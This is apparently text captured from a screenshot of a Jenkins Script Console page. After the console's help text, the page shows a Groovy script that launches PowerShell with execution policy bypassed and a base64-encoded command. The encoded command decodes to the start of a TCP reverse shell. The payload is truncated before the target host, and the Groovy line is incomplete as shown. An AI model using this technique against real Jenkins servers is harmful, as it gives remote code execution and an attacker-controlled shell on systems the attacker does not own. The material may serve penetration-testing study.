 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def process = "powershell -exec bypass -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIA
2 println "Found text ${process.text}"
Run